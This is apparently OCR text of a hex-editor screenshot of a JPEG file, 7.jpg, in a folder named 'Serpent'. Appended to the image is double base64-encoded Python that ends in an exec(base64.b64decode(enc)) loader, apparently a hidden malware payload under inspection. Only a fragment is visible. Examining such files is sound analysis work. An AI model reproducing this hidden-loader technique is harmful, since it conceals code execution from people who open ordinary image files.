 010 Editor - C:\Users\alee\Desktop\Serpent\7.jpg
File Edit Search View Format Scripts Templates Debug Tools Window Help
Hex
Startup pic.jpg 7.jpg ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
14:FAC0h: 62 30 31 55 51 58 42 44 61 55 46 6E 53 55 4E 43 b01UQXBDaUFnSUNC
14:FAD0h: 4D 47 4E 75 61 7A 5A 44 61 55 46 6E 53 55 4E 42 MGNuazZDaUFnSUNB
14:FAE0h: 5A 30 6C 44 51 57 64 5A 4D 6D 68 73 57 54 4A 30 Z0lDQWdZMmhsWTJ0
14:FAF0h: 5A 6C 6B 79 4D 57 74 4A 52 44 42 6E 57 6A 4A 57 ZlkyMWtJRDBnWjJW
14:FB00h: 4D 46 67 79 54 6E 52 61 51 32 64 77 51 32 6C 42 MFgyTnRaQ2dwQ2lB
14:FB10h: 5A 30 6C 44 51 57 64 4A 51 30 46 6E 59 56 64 5A Z0lDQWdJQ0FnYVdZ
14:FB20h: 5A 31 6B 79 61 47 78 5A 4D 6E 52 6D 57 54 49 78 Z1kyaGxZMnRmWTIx
14:FB30h: 61 30 6C 44 52 54 6C 4A 52 30 35 76 57 6C 64 4F a0lDRTlJR05vWldO
14:FB40h: 63 6C 67 79 54 6E 52 61 52 6A 68 34 54 32 64 76 clgyTnRaRjh4T2dv
14:FB50h: 5A 30 6C 44 51 57 64 4A 51 30 46 6E 53 55 4E 42 Z0lDQWdJQ0FnSUNB
14:FB60h: 5A 30 6C 44 51 6A 42 68 56 7A 46 73 54 47 35 4F Z0lDQjBhVzFsTG5O
14:FB70h: 63 31 70 58 56 6E 64 4C 52 45 6C 33 53 31 46 76 c1pXVndLREl3S1Fv
14:FB80h: 5A 30 6C 44 51 57 64 4A 51 30 46 6E 53 55 4E 42 Z0lDQWdJQ0FnSUNB
14:FB90h: 5A 30 6C 44 51 6E 64 6A 62 57 78 31 5A 45 4E 6F Z0lDQndjbWx1ZENo
14:FBA0h: 61 6D 46 48 56 6D 70 68 4D 54 6C 71 59 6C 64 52 amFHVmphMTlqYldR
14:FBB0h: 63 45 4E 70 51 57 64 4A 51 30 46 6E 53 55 4E 42 cENpQWdJQ0FnSUNB
14:FBC0h: 5A 30 6C 44 51 57 64 4A 53 45 6F 78 59 6D 77 35 Z0lDQWdJSEoxYmw5
14:FBD0h: 61 6D 4A 58 55 57 39 5A 4D 6D 68 73 57 54 4A 30 amJXUW9ZMmhsWTJ0
14:FBE0h: 5A 6C 6B 79 4D 57 74 4C 55 57 39 6E 53 55 4E 42 ZlkyMWtLUW9nSUNB
14:FBF0h: 5A 30 6C 44 51 57 64 4A 51 30 46 6E 53 55 4E 43 Z0lDQWdJQ0FnSUNC
14:FC00h: 61 6D 46 48 56 6D 70 68 4D 54 6C 71 59 6C 64 53 amFHVmphMTlqYldS
14:FC10h: 5A 6B 31 54 51 54 6C 4A 52 30 35 76 57 6C 64 4F Zk1TQTlJR05vWldO
14:FC20h: 63 6C 67 79 54 6E 52 61 51 57 39 6E 53 55 4E 42 clgyTnRaQW9nSUNB
14:FC30h: 5A 30 6C 44 51 57 64 4A 51 30 46 6E 53 55 4E 42 Z0lDQWdJQ0FnSUNB
14:FC40h: 64 31 6C 59 54 6E 70 44 61 55 46 6E 53 55 4E 43 d1lYTnpDaUFnSUNC
14:FC50h: 62 47 56 48 54 6D 78 6A 53 46 46 6E 55 6C 68 6F bGVHTmxjSFFnUlho
14:FC60h: 61 6C 70 59 51 6A 42 68 56 7A 6C 31 53 55 64 47 alpYQjBhVzl1SUdG
14:FC70h: 65 6B 6C 48 56 54 5A 44 61 55 46 6E 53 55 4E 42 eklHVTZDaUFnSUNB
14:FC80h: 5A 30 6C 44 51 57 64 6A 53 45 70 77 59 6D 35 52 Z0lDQWdjSEpwYm5R
14:FC90h: 62 31 70 54 61 30 74 4A 51 30 46 6E 53 55 4E 42 b1pTa0tJQ0FnSUNB
14:FCA0h: 5A 30 6C 44 51 6E 64 5A 57 45 35 36 51 32 63 39 Z0lDQndZWE56Q2c9
14:FCB0h: 50 53 63 37 5A 58 68 6C 59 79 68 69 59 58 4E 6C PSc7ZXhlYyhiYXNl
14:FCC0h: 4E 6A 51 75 59 6A 59 30 5A 47 56 6A 62 32 52 6C NjQuYjY0ZGVjb2Rl
14:FCD0h: 4B 47 56 75 59 79 6B 70 4F 77 6F 3D 0A KGVuYykpOwo=.
Workspace
File Path
Open Files
7.jpg C:\User...erpent\
pic.jpg C:\User...erpent\
Favorite Files
Recent Files
Bookmarked Files
Workspace Explorer
Inspector
Type Value
Binary 01100001
Signed Byte 97
Unsigned Byte 97
Signed Short 22369
Unsigned Short 22369
Signed Int 1999722337
Unsigned Int 1999722337
Signed Int64 3479650160096663393
Unsigned Int64 3479650160096663393
Inspector Variables Boo
Copied: 4157 [103Dh] bytes Start: 1371296 [14ECA0h] Sel: 4157 [103Dh] Size: 1,375,453 Hex ANSI LIT W OVR